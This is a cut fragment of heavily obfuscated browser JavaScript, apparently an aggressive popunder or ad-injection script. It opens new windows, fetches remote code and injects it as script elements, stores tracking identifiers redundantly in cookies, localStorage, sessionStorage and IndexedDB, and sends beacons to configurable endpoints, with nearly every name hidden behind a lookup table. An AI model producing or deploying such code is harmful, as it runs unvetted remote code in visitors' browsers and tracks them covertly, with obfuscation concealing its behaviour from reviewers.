Ee[J.Xr][J.ea][J.JO]!==Ee[J.Xr][J.Ou]?(Ee[J.vU]=Ee[J.Xr][J.ea][J.JO],(!Ee[J.vU][J.Nr][J.QW]||Ee[J.vU][J.Nr][J.QW]===J.TU)&&(Ee[J.vU][J.Nr][J.QW]=J.xd),!J.D):!J.J}catch(e){return!J.J}};var go=J.G,po=J.R;function cn(e,t){if(!(t!=J.c&&t[J.wO])&&!(t!=J.c&&t[J.sC]))throw new Error(J.pC);var r=(t==J.c?void J.D:t[J.GL])===J.Lf?e==J.c?void J.D:e[J.Lf]:e==J.c?void J.D:e[J.Ou];if(!r&&(t!=J.c&&t[J.SF])){setTimeout(function(){cn(e,Oi(zi(J.ia(),t),J.ia(J.xI,typeof t[J.xI]>J.v?go:(t==J.c?void J.D:t[J.xI])-J.J)))},po);return}if(e&&r){var n=e[J.nf](J.hM);t!=J.c&&t[J.wO]&&n[J.Gu](J.pr,t[J.wO]),t!=J.c&&t[J.tM]&&n[J.Gu](J.tM,J.Nn),t!=J.c&&t[J.cn]&&n[J.Gu](J.cn,J.Nn),t!=J.c&&t[J.sC]&&(n[J.SA]=t[J.sC]),t!=J.c&&t[J.OE]&&n[J.Gu](J.Dn,J.An),n[J.wf]=function(){t!=J.c&&t[J.lE]&&n[J.JO]&&n[J.JO][J.Hf](n)},r[J.qf](n),typeof(t==J.c?void J.D:t[J.Qq])==J.qr&&(t==J.c||t[J.Qq](n))}}function ho(e,t){cn(e,J.ia(J.sC,J.Fu[J.uk](t,J.yT)))}function Pn(e,t,r){e[J.s](function(n){cn(Y()[J.BO],J.ia(J.wO,n,J.lE,t,J.OE,r))})}function mo(e){try{return e[J.dT](function(t){var r=t[J.hM],n=t[J.OI],a=Y()[J.BO][J.vM],i=!n[J.jL](function(u){return a[J.kb](u)});return i?r:J.c})[J.pk](function(t){return!!t})}catch(t){return[]}}function yo(){var e=document[J.nf](J.VF);e[J.Ef]=J.vo,e[J.oF]=J.ao,document[J.Ou][J.qf](e)}var tr=document[J.ea],Ne=tr&&tr[J.jr]||J.ia(),Nt=tr&&tr[J.pr]||J.A,ya=function(){var t=Ne[J.cT]||J.A,r=Ne[J.DT]||J.A,n=Ne[J.AT]||J.A;try{var a=new URL(Nt);t=a[J.LU][J.PL](J.cT)||t,r=a[J.LU][J.PL](J.DT)||r,n=a[J.LU][J.PL](J.AT)||n}catch(i){}return J.ia(J.KO,t,J.GO,r,J.RO,n)},wa=function(){var t=Ne[J.IL]||J.A,r=Ne[J.JL]||J.A;try{var n=new URL(Nt);t=n[J.LU][J.PL](J.uU)||t,r=n[J.LU][J.PL](J.MU)||r}catch(a){}return t||r?[t,r][J.Dk](J.Vt):J.A},wo=function(){return tr},ln=function(){return Nt},qn=function(){return Ne[J.bf]},bo=function(){return Ne[J.Uf]},ba=function(){return Ne[J.Qf]},ko=function(){return Ne[J.If]},ka=function(){return Ne[J.S]||Ne[J.fu]},Eo=function(){try{return Nt[J.Kg](J.Pf)[J.D][J.Kg](J.mL)[J.Ra]}catch(t){return J.A}},So=function(){return ba()||Eo()},Ea=function(){var t=Ne[J.wT]||J.A;try{var r=new URL(Nt);t=r[J.LU][J.PL](J.wT)||t}catch(n){}return t},Sa=function(){var t=Ne[J.NT]||J.A;try{var r=new URL(Nt);t=r[J.LU][J.PL](J.NT)||t}catch(n){}return t},Ao=window[J.lF][J.sr][J.Ak](),To=function(){if(nr()[J.Jf])return!J.D;try{var t=Ao[J.Ak]()[J.Br](J.jC(J.FU,J.A)),r=qt(t,J.ga),n=r[J.D],a=r[J.J],i=a[J.Kg](J.Hk)[J.dT](Number);return i[J.D]<J.ch?!J.J:i[J.D]>J.ch?!J.D:i[J.J]>J.D}catch(u){}return!J.J},Co=function(t){var r=nr();if(r[J.Jf])return r[J.Jf](t);try{var n=document[J.nf](J.TZ);n[J.Xy]=t;var a=n[J.Xy];if(window[J.YC]!==void J.D)return window[J.YC][J.Iq](J.XE,JSON[J.CM](J.ia(J.wO,a)));if(window[J.FE]&&J.fE in window[J.FE])return window[J.FE][J.fE](JSON[J.CM](J.ia(J.nU,J.XE,J.EU,J.ia(J.wO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.Jq](JSON[J.CM](J.ia(J.nU,J.XE,J.EU,J.ia(J.wO,a))),J.YE)}catch(i){}window[J.FC](t,J.gT)},Bo=J.Tk[J.uk](wr(),J.gk);function Do(e){try{e[J.ka](J.Rf,function(t){Te[J.vu](J.PT,new Error(J.pI+t[J.ma]))}),e[J.ka](J.RL,function(){e[J.JO]&&e[J.JO][J.Hf](e)})}catch(t){Te[J.vu](J.PT,new Error(J.jE+t))}}function nr(){var e=Y();return Z(e[J.XF])===J.ha&&Z(e[J.XF][J.vC])===J.ha?e[J.XF][J.vC]:J.ia()}function Hr(){try{var e=nr(),t=Math[J.tC]((e==J.c?void J.D:e[J.Zb])||J.D,(e==J.c?void J.D:e[J.yb])||J.D,window[J.jo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.Zu}catch(n){return!J.J}}function Jt(e){var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.br]>J.ga?arguments[J.ga]:void J.D,n=arguments[J.br]>J.Z?arguments[J.Z]:void J.D;if(nt()&&To())Co(e);else try{return t[J.oM][J.FC](e,J.gT,r)}catch(a){return window[J.FC](e,J.gT,r)}}function Aa(e,t){Z(e[J.yu])===J.ha&&(t=t||ka(),Object[J.XL](e[J.yu])[J.s](function(r){var n=e[J.yu][r][J.ma],a=e[J.yu][r][J.VO];n===J.ZQ&&(t||a[J.KE])&&(window[J.FI]=window[J.FI]||fetch(Bo)[J.Wa](function(i){return i[J.yW]()}),window[J.FI][J.Wa](function(i){var u=document[J.nf](J.hM);u[J.SA]=J.kV[J.uk](i,J.jS)[J.uk](JSON[J.CM](a),J.qc),u[J.jr][J.If]=J.uS[J.uk](r),t&&(u[J.jr][J.S]=t),(document[J.Lf]||document[J.CL])[J.qf](u)}))}))}var Rt=J.H,Ln=J.h,Rn=J.e,_o=J.i,Io=J.m,Mn=J.z,xo=J.w,Se=[J.ok,J.Kk,J.Gk,J.Rk],zo=J.Z;function Mt(e){if(typeof e==J.Mk)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.ma]&&(e[J.ma]===J.mM||e[J.ma]===J.zM||e[J.ma]===J.za||e[J.ma]===J.YF))return!J.D}function Oo(e){if(typeof e==J.Mk)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.ma]?e[J.ma]:J.A}var Ta;(function(e){var t=Object[e[J.vZ]],r=function(B,O){for(var M in O)t(B,M,e[J.WZ](e[J.RZ],O[M],e[J.Kf],!e[J.kZ]))},n=function(B,O,M){return new Promise(function(V,ae){var K=function(X){try{j(M[e[J.bZ]](X))}catch(ve){ae(ve)}},te=function(X){try{j(M[e[J.qy]](X))}catch(ve){ae(ve)}},j=function(X){return X[e[J.zk]]?V(X[e[J.Fy]]):Promise[e[J.Ry]](X[e[J.Fy]])[e[J.fZ]](K,te)};j((M=M[e[J.Zy]](B,O))[e[J.bZ]]())})},a=e[J.WZ]();r(a,e[J.WZ](e[J.Sf],function(){return i},e[J.lf],function(){return u}));var i=function(B){return window[e[J.xZ]][B]},u=function(B,O){return window[e[J.xZ]][B]=O,window[e[J.xZ]][B]===O},o=e[J.WZ]();r(o,e[J.WZ](e[J.Sf],function(){return s},e[J.lf],function(){return c}));var s=function(B){return window[e[J.EF]][B]},c=function(B,O){return window[e[J.EF]][B]=O,window[e[J.EF]][B]===O},f=e[J.WZ]();r(f,e[J.WZ](e[J.Sf],function(){return N},e[J.Yf],function(){return y},e[J.lf],function(){return _}));var l=e[J.WC],g=e[J.WC],d=e[J.WZ](),w=!e[J.kZ],h=e[J.CP],G=function(){return new Promise(function(B,O){var M=window[e[J.tZ]][e[J.QZ]](l,e[J.wZ]);M[e[J.fk]]=function(V){var ae=V[e[J.My]][e[J.iy]];ae[e[J.ny]][e[J.Dy]](g)||ae[e[J.Ty]](g)},M[e[J.BZ]]=function(V){B(V[e[J.My]][e[J.iy]])},M[e[J.VZ]]=function(V){O(V[e[J.My]][e[J.zy]])}})},R=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){var O;return de()[J.BZ](function(M){for(;;)switch(M[J.mk]){case J.D:if(O=h,O){M[J.mk]=J.ga;break}return M[J.mk]=J.J,G();case J.J:h=M[J.fZ];case J.ga:return M[J.TZ](J.ga,h)}},B)}))},z=function(B,O){return n(void e[J.kZ],e[J.CP],de()[J.gy](function M(){var V,ae,K,te;return de()[J.BZ](function(j){for(;;)switch(j[J.mk]){case J.D:return j[J.mk]=J.J,R();case J.J:return ae=e[J.kC],K=e[J.ik],te=e[J.XZ],V=j[J.fZ][ae](g,e[J.gy])[K](g)[te](O,B),j[J.TZ](J.ga,new Promise(function(Q,X){V[e[J.BZ]]=function(){Q(!e[J.kZ])},V[e[J.VZ]]=function(ve){X(ve[e[J.My]][e[J.zy]])}}))}},M)}))},y=function(B){return n(void e[J.kZ],e[J.CP],de()[J.gy](function O(){var M,V,ae,K;return de()[J.BZ](function(te){for(;;)switch(te[J.mk]){case J.D:return te[J.mk]=J.J,R();case J.J:return V=e[J.kC],ae=e[J.ik],K=e[J.RZ],M=te[J.fZ][V](g,e[J.ky])[ae](g)[K](B),te[J.TZ](J.ga,new Promise(function(j,Q){M[e[J.BZ]]=function(X){var ve=X[e[J.My]][e[J.iy]];j(ve||e[J.CP])},M[e[J.VZ]]=function(X){Q(X[e[J.My]][e[J.zy]])}}))}},O)}))},ue=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){var O,M,V,ae;return de()[J.BZ](function(K){for(;;)switch(K[J.mk]){case J.D:return K[J.mk]=J.J,R();case J.J:return V=e[J.kC],ae=e[J.ik],O=K[J.fZ][V](g,e[J.ky])[ae](g),M=e[J.WZ](),K[J.TZ](J.ga,new Promise(function(te,j){var Q=O[e[J.Ny]]();Q[e[J.BZ]]=function(X){var ve=X[e[J.My]][e[J.iy]];ve?(M[ve[e[J.Iy]]]=ve[e[J.Fy]],ve[e[J.Uy]]()):(d=M,te())},Q[e[J.VZ]]=function(X){j(X[e[J.My]][e[J.zy]])}}))}},B)}))},ne=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){return de()[J.BZ](function(O){for(;;)switch(O[J.mk]){case J.D:return ue(),O[J.mk]=J.J,new Promise(function(M){return setTimeout(M,e[J.hy])});case J.J:O[J.mk]=J.D;break;case J.ga:return O[J.TZ](J.ga)}},B)}))};ne();var N=function(B){return B in d?d[B]:e[J.CP]},_=function(B,O){return d[B]=O,z(B,O)[e[J.fZ]](function(M){w=M,M&&ue()}),w},F=e[J.WZ]();r(F,e[J.WZ](e[J.Sf],function(){return re},e[J.lf],function(){return ke}));var x=e[J.WZ](),re=function(B){return B in x?x[B]:e[J.CP]},ke=function(B,O){return x[B]=O,!e[J.kZ]},pe=e[J.WZ]();r(pe,e[J.WZ](e[J.Sf],function(){return De},e[J.lf],function(){return ye}));var De=function(B){var O=new RegExp(e[J.LZ][e[J.uZ]](B,e[J.mk]));return(document[e[J.OZ]][e[J.Py]](O)||[])[e[J.EZ]](e[J.v],e[J.AZ])[e[J.KZ]]()||e[J.CP]},ye=function(B,O){var M=window[e[J.eZ]][e[J.yZ]],V=new Date;return V[e[J.mZ]](V[e[J.pZ]]()+e[J.wZ]),document[e[J.OZ]]=e[J.TZ][e[J.uZ]](B,e[J.NZ]),document[e[J.OZ]]=e[J.TZ][e[J.uZ]](B,e[J.wk])[e[J.uZ]](O,e[J.ry])[e[J.uZ]](V[e[J.oy]](),e[J.vy])[e[J.uZ]](M),De(B)===O},vW=e[J.WZ](e[J.xZ],a,e[J.EF],o,e[J.tZ],f,e[J.CZ],F,e[J.OZ],pe),we=function(B){var O=B[J.qM],M=B[J.bM],V=zt(O),ae;try{for(V[J.ik]();!(ae=V[J.mk]())[J.Lr];){var K=ae[J.SW];try{var te=vW[K]?vW[K][e[J.Sf]](M):e[J.CP];if(te!==e[J.CP])return te}catch(j){}}}catch(j){V[J.zk](j)}finally{V[J.wk]()}return e[J.CP]},C=function(B){return n(void e[J.kZ],[B],function(O){var M=O[J.qM],V=O[J.bM];return de()[J.gy](function ae(){var K,te,j,Q,X,ve,Qe;return de()[J.BZ](function(ie){for(;;)switch(ie[J.Kf]=ie[J.mk]){case J.D:K=zt(M),ie[J.Kf]=J.J,K[J.ik]();case J.ga:if((te=K[J.mk]())[J.Lr]){ie[J.mk]=J.y;break}if(j=te[J.SW],ie[J.Kf]=J.Z,!vW[j]){ie[J.mk]=J.Ah;break}if(!vW[j][e[J.Yf]]){ie[J.mk]=J.ch;break}return ie[J.mk]=J.Ra,vW[j][e[J.Yf]](V);case J.Ra:if(Q=ie[J.fZ],Q===e[J.CP]){ie[J.mk]=J.Mf;break}return ie[J.TZ](J.ga,Q);case J.Mf:ie[J.mk]=J.Ah;break;case J.ch:if(X=vW[j]?vW[j][e[J.Sf]](V):e[J.CP],X===e[J.CP]){ie[J.mk]=J.Ah;break}return ie[J.TZ](J.ga,X);case J.Ah:ie[J.mk]=J.Mh;break;case J.uh:ie[J.Kf]=J.uh,ve=ie[J.fZ];case J.Mh:ie[J.mk]=J.ga;break;case J.y:ie[J.mk]=J.bh;break;case J.Eh:ie[J.Kf]=J.Eh,Qe=ie[J.fZ],K[J.zk](Qe);case J.bh:return ie[J.Kf]=J.bh,K[J.wk](),ie[J.wk](J.bh);case J.Qh:return ie[J.TZ](J.ga,e[J.CP])}},ae,J.c,[[J.Z,J.uh],[J.J,J.Eh,J.bh,J.Qh]])})()})},Pe=function(B){var O=B[J.qM],M=B[J.bM],V=B[J.SW],ae=B[J.UM],K=e[J.kZ],te=zt(O),j;try{for(te[J.ik]();!(j=te[J.mk]())[J.Lr];){var Q=j[J.SW];if(vW[Q])try{var X=vW[Q][e[J.lf]](M,V);if(X&&ae)return!e[J.kZ];X&&(K+=e[J.wZ])}catch(ve){}}}catch(ve){te[J.zk](ve)}finally{te[J.wk]()}return K>e[J.kZ]},_e=function(B){return n(void e[J.kZ],[B],function(O){var M=O[J.qM],V=O[J.bM],ae=O[J.SW],K=O[J.UM];return de()[J.gy](function te(){var j,Q,X,ve,Qe,ie,jt,qe;return de()[J.BZ](function(le){for(;;)switch(le[J.Kf]=le[J.mk]){case J.D:j=e[J.kZ],Q=zt(M),le[J.Kf]=J.J,Q[J.ik]();case J.ga:if((X=Q[J.mk]())[J.Lr]){le[J.mk]=J.Eh;break}if(ve=X[J.SW],!vW[ve]){le[J.mk]=J.y;break}if(le[J.Kf]=J.Z,!vW[ve][e[J.pf]]){le[J.mk]=J.ch;break}return le[J.mk]=J.Ra,vW[ve][e[J.pf]](V,ae);case J.Ra:if(Qe=le[J.fZ],!(Qe&&K)){le[J.mk]=J.Mf;break}return le[J.TZ](J.ga,!e[J.kZ]);case J.Mf:Qe&&(j+=e[J.wZ]),le[J.mk]=J.uh;break;case J.ch:if(ie=vW[ve][e[J.lf]](V,ae),!(ie&&K)){le[J.mk]=J.Ah;break}return le[J.TZ](J.ga,!e[J.kZ]);case J.Ah:ie&&(j+=e[J.wZ]);case J.uh:le[J.mk]=J.y;break;case J.Mh:le[J.Kf]=J.Mh,jt=le[J.fZ];case J.y:le[J.mk]=J.ga;break;case J.Eh:le[J.mk]=J.Qh;break;case J.bh:le[J.Kf]=J.bh,qe=le[J.fZ],Q[J.zk](qe);case J.Qh:return le[J.Kf]=J.Qh,Q[J.wk](),le[J.wk](J.Qh);case J.Jh:return le[J.TZ](J.ga,j>e[J.kZ])}},te,J.c,[[J.Z,J.Mh],[J.J,J.bh,J.Qh,J.Jh]])})()})};Ta=e[J.WZ](e[J.Sf],we,e[J.lf],Pe,e[J.Yf],C,e[J.pf],_e)}(Object[J.jF](J.ia(J.WC,J.Bf,J.CP,J.c,J.Sf,J.Vf,J.lf,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,function(){for(var t=J.ia(),r=[][J.It][J.CT](arguments),n=J.D;n<r[J.br]-J.J;n+=J.ga)t[r[n]]=r[n+J.J];return t},J.kZ,J.D,J.xZ,J.dZ,J.EF,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.GZ,J.RZ,J.HZ,J.Kf,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.J,J.NZ,J.cZ,J.mk,J.DZ,J.v,J.ga,J.AZ,J.Z,J.TZ,J.A,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.QZ,J.IZ,J.fk,J.JZ,J.BZ,J.SZ,J.VZ,J.lZ,J.XZ,J.YZ,J.ik,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.zk,J.Wy,J.ky,J.xy,J.kC,J.dy,J.Py,J.ty,J.ry,J.Cy,J.oy,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,function(t,r){return new RegExp(t,r)},J.Ry,J.Hy,J.hy,J.F,J.wk,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My,J.Ly,J.ny,J.Ey,J.qy,J.by,J.Uy,J.Qy,J.Iy,J.Jy))[J.Lk](function(e,t){return Object[J.Pa](e,t[J.D],J.ia(J.PL,function(){return typeof t[J.J]!=J.Mk?t[J.J]:t[J.J][J.Kg](J.A)[J.dT](function(n){var a=n[J.eM](J.D);return a>=J.fV&&a<=J.ZV?String[J.iu]((a-J.fV+J.fe-J.bh)%J.fe+J.fV):a>=J.wQ&&a<=J.NQ?String[J.iu]((a-J.wQ+J.fe-J.bh)%J.fe+J.wQ):n})[J.Dk](J.A)})),e},J.ia())));var be=Ta,Po=J.N,Ca=function(){function e(t,r,n){et(this,e),this[J.VO]=t,this[J.bM]=r,this[J.fU]=n,this[J.ZU]=[]}return tt(e,[J.ia(J.bM,J.pE,J.SW,function(){var r;try{r=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,this[J.bM])))}catch(n){}return r instanceof Array?r:[]}),J.ia(J.bM,J.sE,J.SW,function(r){var n=this[J.vq](r);try{be[J.mu](J.ia(J.qM,Se,J.bM,this[J.bM],J.SW,n,J.UM,!J.D))}catch(a){}}),J.ia(J.bM,J.vq,J.SW,function(r){try{return typeof r==J.Mk?r:JSON[J.CM](r)}catch(n){return J.A}}),J.ia(J.bM,J.aq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.Qt](),u=this[J.pE]();u[J.s](function(o){var s=n[J.ZU][J.pk](function(c){var f=c[J.jP];return f===o[J.jP]})[J.pW]();s||(a++,n[J.ZU][J.Fg](o)),s&&s[J.eb]<o[J.eb]&&(a++,n[J.ZU]=n[J.ZU][J.dT](function(c){return c[J.jP]===o[J.jP]?o:c}))}),this[J.ZU]=this[J.ZU][J.pk](function(o){var s=o[J.Pg],c=o[J.Wg],f=o[J.Oq],l=o[J.iB];return f&&l<i-n[J.fU]&&f<i-Po||!s&&!Mt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.ZU][J.PQ](function(o,s){return o[J.iB]<s[J.iB]?-J.J:o[J.iB]>s[J.iB]?J.J:J.D}),this[J.sE](this[J.ZU]))}),J.ia(J.bM,J.Og,J.SW,function(){var r=this,n=new Date()[J.Qt]();return this[J.aq](),this[J.ZU][J.pk](function(a){var i=a[J.Oq];if(!i)return!J.D;var u=Math[J.tC](r[J.VO][J.yC]()[J.Bo],r[J.VO][J.yC]()[J.Xo],r[J.fU]);return i>=n-u})}),J.ia(J.bM,J.Wq,J.SW,function(r){var n=new Date()[J.Qt](),a=ge(r,J.ia(J.jP,Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),J.iB,n,J.eb,n,J.Oq,J.D,J.gQ,!J.J));this[J.ZU][J.Fg](a),this[J.aq](!J.D)}),J.ia(J.bM,J.kq,J.SW,function(r){var n=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.br]>J.ga&&arguments[J.ga]!==void J.D?arguments[J.ga]:!J.J;this[J.aq](),this[J.ZU]=this[J.ZU][J.dT](function(i){if(i[J.jP]===r&&!i[J.Oq]){var u=new Date()[J.Qt]();return ge(i,J.ia(J.eb,u,J.Oq,u,J.gQ,n,J.KQ,a))}return i}),this[J.aq](!J.D)}),J.ia(J.bM,J.uO,J.SW,function(r,n){this[J.aq](),this[J.ZU]=this[J.ZU][J.dT](function(a){return a[J.jP]===r&&!a[J.Oq]?ge(a,n):a}),this[J.aq](!J.D)})])}(),qo=function(e){function t(){return et(this,t),ra(this,t,arguments)}return aa(t,e),tt(t,[J.ia(J.bM,J.pE,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Gk][J.xu](this[J.bM]))}catch(a){}return n instanceof Array?n:An(t,J.pE,this,J.Z)([])}),J.ia(J.bM,J.sE,J.SW,function(n){var a=this[J.vq](n);try{if(window[J.Gk][J.du](this[J.bM],a),window[J.Gk][J.xu](this[J.bM])===a)return;window[J.Gk][J.nE](this[J.bM])}catch(i){}return An(t,J.sE,this,J.Z)([a])})])}(Ca);function Lo(e,t,r){var n=e[J.yC](),a=n[J.Wo];return a?new qo(e,t,r):new Ca(e,t,r)}var ur=J.c,Tr=J.D;function Ro(e){try{var t=Y()[J.BO][J.Hg](J.Pg),r=new Date()[J.Qt](),n=r-Tr>=J.F;ur&&n?(Tr=r,t[J.SA]=ur,ur=J.c):e&&n&&(Tr=r,ur=t[J.SA],t[J.SA]=J.aU[J.uk](e,J.gb))}catch(a){}}function Vr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,e)))}catch(u){}return typeof i==J.aC?i:J.D}function a(i){try{i=typeof i==J.Mk?i:JSON[J.CM](i)}catch(u){return}try{be[J.mu](J.ia(J.qM,Se,J.bM,e,J.SW,String(i),J.UM,!J.D))}catch(u){}}return J.ia(J.nk,function(){r=new Date()[J.Qt](),a(r)},J.Ek,function(){r=J.D,a(r)},J.qk,function(){var u=n(),o=Math[J.tC](r,u);return o<new Date()[J.Qt]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}function Zr(e){if(window[J.BL]&&e instanceof TouchEvent&&e[J.wM]instanceof Array&&e[J.wM][J.br]>J.D&&typeof e[J.wM][J.D][J.pF]==J.aC&&typeof e[J.wM][J.D][J.sF]==J.aC)return J.ia(J.WC,e[J.wM][J.D][J.pF],J.kC,e[J.wM][J.D][J.sF]);if(typeof e[J.pF]==J.aC&&typeof e[J.sF]==J.aC)return J.ia(J.WC,e[J.pF],J.kC,e[J.sF])}function Qr(e){var t=e[J.gu]||e[J.Ku]||e[J.By];if(!t)return[J.c,J.c];try{if(t[J.Sy])return Qr(t[J.Sy]);if(t[J.Vy])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function fe(e,t,r){if(!(!e||!t)){if(Z(t)===J.ha){Object[J.XL](t)[J.s](function(a){fe(e,a,t[a])});return}try{var n=t[J.Ir](J.jC(J.yU,J.EF),function(a){return J.lL[J.uk](a[J.ou]())});e[J.Nr][J.ZE](n,r,J.Tn)}catch(a){e[J.Nr][t]=r}}}function oe(e,t,r){r=Z(r)===J.ha?r:J.ia();var n;return r[J.wO]?n=e[J.HL](r[J.wO],t):n=e[J.nf](t),Z(r[J.IT])===J.ha&&Object[J.XL](r[J.IT])[J.s](function(a){fe(n,a,r[J.IT][a])}),Z(r[J.XT])===J.ha&&Object[J.XL](r[J.XT])[J.s](function(a){n[J.ka](a,r[J.XT][a],r[J.YT]?r[J.YT][a]:void J.D)}),Z(r[J.xL])===J.ha&&Object[J.XL](r[J.xL])[J.s](function(a){n[J.Gu](a,r[J.xL][a])}),r[J.sC]&&(n[J.SA]=r[J.sC]),r[J.yW]&&n[J.qf](e[J.SL](r[J.yW])),r[J.pr]&&n[J.Gu](J.pr,r[J.pr]),r[J.ly]&&n[J.Gu](J.ly,r[J.ly]),r[J.Xy]&&n[J.Gu](J.Xy,r[J.Xy]),r[J.Yy]&&n[J.Gu](J.Yy,r[J.Yy]),r[J.VT]instanceof Array&&r[J.VT][J.s](function(a){a&&n[J.qf](a)}),n}function Mo(e){try{return JSON[J.CM](e)[J.Ir](J.jC(J.rJ,J.EF),J.A)[J.Ir](J.jC(J.dI,J.EF),J.Ui)[J.Ir](J.jC(J.gU,J.EF),J.ek)[J.Ir](J.jC(J.xq,J.EF),J.VL)[J.It](J.J,-J.J)}catch(t){return J.A}}var Fo=function(){var t=(window[J.kU][J.WU][J.D]||window[J.kU][J.AL])[J.ou]();return t[J.gg](J.lL)!==-J.J?t[J.It](J.D,t[J.gg](J.lL)):t},No=function(t){return J.ia(J.ny,J.xt,J.Ru,J.lP,J.jP,J.jP,J.Hu,J.lP,J.dt,J.dt,J.Pt,J.Pt)[t]},Ba=J.A,dr=J.A,Da,Kr=J.A;function Fn(e){Ba=e[J.jy],Da=e[J.aO],dr=e[J.py],Kr=e[J.sy]}function vt(e){try{if(!dr)return;var t=dr;t+=dr[J.gg](J.Pf)!==-J.J?J.tf:J.Pf,t+=J.xU[J.uk](Da,J.Kb)[J.uk](Ba,J.tf),t+=e[J.dT](function(r){return encodeURIComponent(r[J.D])+J.ey+encodeURIComponent(r[J.J])})[J.Dk](J.tf),navigator[J.hu]?navigator[J.hu](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.br]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.hu])return;var a=JSON[J.CM](J.ia(J.un,e,J.yn,t,J.wO,r,J.Rf,n)),i=J.ia(J.ma,J.NM),u=new Blob([a],i);navigator[J.hu](Kr,u)}catch(o){}}function jo(e,t){try{if(!e||!navigator[J.hu])return;var r=J.ia(J.ma,J.NM),n=new Blob([t],r);navigator[J.hu](e,n)}catch(a){}}var Wo=J.ia(J.ma,J.za,J.wa,!J.D,J.Na,!J.D,J.ca,!J.D,J.Da,J.Aa,J.Ta,J.ua,J.Ma,J.ia(J.qW,J.bk,J.UW,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Bk,J.Sk,J.Vk,J.lk,J.Xk,J.Yk),J.La,J.ia(J.Vk,J.jk,J.pk,J.sk,J.Xk,J.vx),J.na,J.ia(J.ax,J.Wx,J.kx,J.Wx,J.QW,J.IW),J.Ea,J.ia(J.xx,J.dx,J.Px,J.tx,J.rx,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.dx,J.Rx,J.Hx,J.hx,J.ex,J.ix,J.mx,J.zx,J.wx,J.qW,J.Nx,J.cx,J.Dx,J.Ax,J.Nx,J.QW,J.IW,J.Uk,J.Tx),J.qa,J.ia(J.Uk,J.ux),J.ba,J.Ua,J.Qa,J.Ia,J.Ja,J.Ba,J.Sa,J.ia(J.Uk,J.Mx,J.rx,J.Lx,J.nx,J.Ex,J.qx,J.bx,J.Ux,J.Qx,J.Zx,J.Ix,J.Jx,J.Bx,J.qW,J.Sx,J.Vx,J.lx,J.hx,J.Cx,J.QW,J.IW,J.kx,J.Xx,J.cx,J.Yx,J.jx,J.px,J.ix,J.mx),J.Va,J.ia(J.Uk,J.sx,J.vd,J.ad),J.la,J.ia(J.xx,J.dx,J.ox,J.Ox,J.Gx,J.Wd,J.hx,J.kd,J.QW,J.xd),J.Xa,J.ia(J.rx,J.dd,J.Pd,J.BW,J.UW,J.bk,J.td,J.rd,J.Jx,J.Cd),J.Ya,J.ia(J.od,J.Od),J.ja,J.ia(J.Fd,J.bk,J.Xk,J.Wx),J.pa,J.ia(J.Ox,J.fd,J.Pd,J.BW,J.QW,J.IW,J.qW,J.Zd,J.UW,J.Zd,J.rx,J.Xx,J.kx,J.yd,J.ax,J.gd,J.Kd,J.Gd),J.sa,J.ia(J.qW,J.bk),J.vW,J.ia(J.hx,J.Wx),J.aW,J.ia(J.vd,J.Rd,J.Zx,J.Hd,J.gx,J.Kx,J.hd,J.ed,J.Rx,J.id,J.Jx,J.md,J.zd,J.wd,J.Pd,J.BW,J.Nd,J.cd),J.WW,J.ia(J.vd,J.ad),J.kW,J.ia(J.vd,J.Rd,J.Zx,J.Dd,J.Rx,J.Hx,J.Jx,J.Wx,J.zd,J.Ad,J.Pd,J.BW,J.Nd,J.cd),J.xW,J.ia(J.vd,J.ad),J.dW,[J.ur],J.PW,J.ia(J.xx,J.YW,J.ax,J.Td,J.ox,J.Ox,J.UW,J.ud,J.Gx,J.dx,J.kx,J.Md,J.QW,J.IW,J.Ax,J.Md,J.Uk,J.Ld),J.tW,J.ia(J.Uk,J.sx),J.rW,J.ia(J.ox,J.tx,J.xx,J.dx,J.Fx,J.fx,J.Zx,J.Dd,J.gx,J.nd,J.Gx,J.dx,J.Rx,J.Xx,J.hx,J.Ed,J.ix,J.mx,J.zx,J.wx),J.CW,J.ia(J.Uk,J.qd,J.vd,J.ad,J.qW,J.bd,J.Ud,J.dx,J.Pd,J.BW,J.Nd,J.cd,J.ox,J.Qd,J.rx,J.Id,J.Px,J.tx,J.Jd,J.Bd),J.oW,J.ia(J.Uk,J.ux),J.OW,J.ia(J.xx,J.dx,J.ax,J.Sd,J.ox,J.Ox,J.Gx,J.Vd,J.kx,J.Md,J.QW,J.IW,J.Ax,J.Md,J.Fx,J.fx),J.FW,J.ia(J.Uk,J.Tx,J.vd,J.ad,J.qW,J.bk,J.UW,J.ld,J.Rx,J.Xd,J.gx,J.Yd,J.Ud,J.dx,J.Pd,J.BW,J.N